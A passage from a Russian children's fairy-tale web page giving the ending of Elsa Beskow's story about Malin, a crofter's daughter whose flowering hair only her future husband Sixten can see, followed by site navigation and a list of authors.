                      И вдруг он вспомнил лесовицу, которая плясала прошлым летом у ручья в глухом лесу. Это наверняка была та самая девочка! Он подошел к Малин, желая потолковать с нею, но она так низко наклонила голову, что он не мог видеть ее лица. И что бы он ни говорил, кроме "да" и "нет" ничего добиться от нее он не мог.<br>
                      Наконец господа собрались домой, и хозяйка, прощаясь с торпарем, обронила несколько добрых слов о том, какие чудесные он выращивает цветы.<br>
                      - Это все заслуга моей девочки, - сказал осчастливленный торпарь. - У нее такая легкая рука! Стоит ей сунуть щепку в землю, как тотчас же вырастает цветок. Ну чистое колдовство, да и только!<br>
                      Малин не на шутку испугалась, услышав слова отца. А что, если госпожа и ее сын и вправду подумают, что я умею колдовать, - подумала она. Ведь молодой господин так чудно глядел на нее, да и он видел ее цветочки в волосах. А вдруг он расскажет об этом своей матушке! А вдруг они поймут, что это она, Малин, плясала тогда у ручья в лесу! Тогда сочтут, что она и есть та самая лесовица и, может, прогонят ее с отцовского торпа.<br>
                      Малин так опечалилась, что даже чуточку всплакнула. Но тут, сияя от радости, появился отец и рассказал, что хозяйка обещала помочь ему раздобыть стекло для теплиц. Слезы мигом высохли на глазах Малин - она тоже обрадовалась.<br>
                      А Сикстен не мог забыть красивую девочку с цветами в волосах и с этого дня зачастил на торп, придумывая себе там разные дела, только чтобы увидеть ее. Но это ему удавалось редко, потому что Малин, едва услышав, что он идет, тотчас же пряталась.<br>
                      Тогда Сикстен уговорил матушку взять дочь торпаря на службу в господскую усадьбу. Однако же когда госпожа предложила это торпарю, он ответил, что без Малин ему не справиться. Ведь все цветы на торпе растут только благодаря ей.<br>
                      "Неужто мне не перемолвиться с девушкой хоть словечком", - подумал Сикстен. И, встретив однажды на дороге неподалеку от торпа точильщика ножей, он обменялся с ним платьем и хорошенько заплатил ему за то, что тот на минутку одолжил ему точильный камень.<br>
                      Когда он явился на торп, Малин вместе с младшими братьями и сестрами собирала яблоки со старой мшистой яблони, на дворе у дома. Солнце освещало цветочки в ее волосах, и Сикстен думал, что прекрасней этой картины он ничего не видел.<br>
                      - Не нужно ли вам что-нибудь наточить? - спросил он.<br>
                      - Нет, отец сам точит ножи и ножницы. Но отдохни малость и выпей стакан молока, - сказала Малин, подойдя к точильщику.<br>
                      И тогда он тихо шепнул ей:<br>
                      - Не бойся меня, Лина. Не убегай. Ведь я не желаю тебе зла. Ответь мне только на один вопрос. Это ты плясала прошлым летом у ручья в глухом лесу?<br>
                      - Да, - дрожа ответила Малин. - Но никакая я не лесовица. Я плясала только для того, чтобы высохли волосы.<br>
                      - У тебя такие красивые цветочки в волосах, - сказал Сикстен. - Откуда они у тебя?<br>
                      - Разве ты видишь мои цветочки? - спросила Малин. - Ведь эльфа сделала их невидимками.<br>
                      - Какая эльфа? - удивился Сикстен.<br>
                      - Я не могу говорить о ней, - призналась Малин. - Если я скажу, ты тоже подумаешь, что я - заколдована.<br>
                      - Расскажи мне обо всем, - попросил Сикстен. - Меня тебе бояться нечего.<br>
                      И Малин рассказала ему обо всем. А когда она упомянула слова эльфы о том будто ее цветочки останутся невидимыми для всех, кроме одного, Сикстен воскликнул:<br>
                      - Это, верно, речь шла обо мне!<br>
                      - О тебе? - переспросила Малин.<br>
                      - Да, ведь только я их вижу, - сказал Сикстен. - И потому ты должна обручиться только со мной. Неужто ты этого не понимаешь?<br>
                      Да, Малин это понимала. Но она понимала также и то, что никогда сыну помещика не жениться на дочери торпаря. И если Сикстен поведет об этом речь со своими родителями, они наверняка прогонят торпаря и его семью с торпа. И тогда конец всем отцовским радостям. Не будет у них ни цветов, ни новых теплиц, ни оранжереи, о которых он мечтал. Поэтому Малин попросила Сикстена, чтобы он подождал и не говорил о ней с родителями. Сикстен обещал.<br>
                      Назавтра Малин сказала отцу с матерью, что она хочет поискать себе новое место на зиму. На дворе ведь осень, а какая же работа для нее зимой в саду. Родители пытались уговорить ее остаться. Но все напрасно. Уложила она свои платья в маленький узелок и отправилась в путь. Стоял прекрасный осенний день, и деревья сверкали золотом. Малин подумала, что ей все равно придется пройти через лес, где она прошлым летом пасла коров. Что, если ей удастся еще раз увидеть Белоцвету!<br>
                      Подойдя к прогалинке в лесу, она остановилась и огляделась.<br>
                      - Прощай, милая Белоцвета. Ухожу куда глаза глядят.<br>
                      Зашелестели тут желтые листья березы, и оттуда высунулась головка маленькой эльфы.<br>
                      - Куда ты идешь? - спросила она. - Будешь искать того, кто может увидеть твои цветочки?<br>
                      - Его я уже нашла, - сказала Малин. - Оттого-то я и отправляюсь странствовать по белу свету.<br>
                      - Да, люди такие странные! - снова сказала Белоцвета. - Никогда нам, эльфам, не понять людей!<br>
                      Малин попыталась объяснить Белоцвете, почему ей теперь нужно уйти из дому.<br>
                      - Там в дуплистом пне есть золото и серебро, - внезапно произнесла эльфа. - Люди любят золото. Может, твой отец сможет откупить торп за это золото.<br>
                      Подбежав к старому дуплистому пню, эльфа стала сгребать листву, прикрывавшую дупло. И к своему великому удивлению, Малин увидела, что в дупле засверкали золото и серебро.<br>
                      - Оно лежит здесь давным-давно, со времен бабушки моей прабабушки. Оно попало сюда в одну из войн, которые время от времени ведут люди. И тогда они кое-что здесь спрятали. Теперь ты можешь все это взять.<br>
                      Как обрадовалась Малин!<br>
                      - Спасибо тебе, Белоцвета! Я готова плясать от счастья!<br>
                      И вместе с Белоцветой они радостно пустились в пляс. И плясали до тех пор, пока Белоцвета снова не исчезла в березовой листве.<br>
                      Малин захватила с собой из дупла столько золота и серебра, сколько могла унести, и пошла домой к отцу. Он вернулся с ней обратно в лес и положил остаток клада в свой заплечный мешок. Потом отец отправился в господскую усадьбу и спросил, не может ли он откупить торп. И ему, ясное дело, продали торп. Всего лишь часть золота и серебра из его мешка понадобилась на это дело.<br>
                      Потом торпарь построил новый красивый дом и большую чудесную оранжерею и так благоустроил свой торп, что его просто нельзя было узнать.<br>
                      Сикстен же приходил туда каждый день и во всем помогал торпарю. А родителям он сказал, что поскольку они желают, чтобы когда-нибудь он стал хозяином усадьбы, то теперь самое время обучиться ему садовничать. А лучшего учителя, чем этот торпарь, не найти. Родителям Сикстена показались разумными его речи. И они очень радовались, что он выказал такое рвение. Никогда раньше за ним этого не замечалось.<br>
                      Когда же Сикстен под конец явился рука об руку с Малин к родителям, они тотчас поняли, почему он захотел садовничать. Что Сикстен сделал хороший выбор - они иначе и не думали, хотя невеста была всего-навсего дочь простого торпаря.<br>
                      И вот начали готовиться к свадьбе. Малин вся сияла от радости и была так счастлива, так приветлива со всеми. Только одно происшествие чуть не омрачило ее счастья. В день свадьбы, когда невесте надо было надевать свадебный наряд, к ней пришла цирюльница с горячими щипцами и хотела уложить ее волосы большими буклями, как тогда носили. Тут Малин вскочила и закричала:<br>
                      - Вы что, ума решились! Хотите сжечь мои цветочки?<br>
                      Цирюльница от испуга даже выронила горячие щипцы из рук. Они упали на ковер и прожгли там дыру. А цирюльница решила, что Малин не в себе.<br>
                      - Прости меня! - ласково извинилась Малин и сама надела миртовый венец себе на голову.<br>
                      А невесты красивее Липы-Цветолюбицы никто никогда не видел. Но только один жених видел мелкие нежные благоухающие цветочки в волосах невесты.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <font size="2">
                        </font>
</td>
                        <td align="right">
                          <a href="/avtorskie/beskov-yelse/6262-domovoj-v-vitrine.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/beskov-yelse/6263-kak-trollixa-stirala-korolyu-bele.html">Как троллиха стирала королю белье</a>
                      </li>
                      <li>
                        <a href="/avtorskie/beskov-yelse/6262-domovoj-v-vitrine.html">Домовой в витрине</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 7 мая 2010 | Просмотров: 3251</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:51px;">51</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6261'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6261'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6261'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6261'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6261'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 2)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/" style="color:#993333">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/beskov-yelse/6261-devochka-s-cvetushhimi-volosami.html" style="color:#993333">Девочка с цветущими волосами</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/beskov-yelse/6262-domovoj-v-vitrine.html">Домовой в витрине</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/beskov-yelse/6263-kak-trollixa-stirala-korolyu-bele.html">Как троллиха стирала королю белье</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
